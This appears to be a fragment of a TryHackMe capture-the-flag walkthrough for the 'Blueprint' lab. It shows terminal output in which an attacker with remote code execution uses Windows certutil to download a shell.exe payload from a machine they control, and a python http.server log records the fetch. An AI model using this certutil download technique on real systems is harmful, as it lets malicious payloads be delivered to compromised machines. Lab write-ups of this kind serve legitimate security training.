 RCE_SHELL$ cmd.exe /C certutil -urlcache -f http://10.11.8.57:8888/shell.exe shell.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
RCE_SHELL$
shell.exe: PE32 executable (GUI) Intel 80386, for MS Windows
~/ctf_challenges/TryHackMe/blueprint on main! ⌚ 2:59:22
$ python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.27.74 - - [19/Mar/2023 03:01:52] "GET /shell.exe HTTP/1.1" 200 -
10.10.27.74 - - [19/Mar/2023 03:02:00] "GET /shell.exe HTTP/1.1" 200 -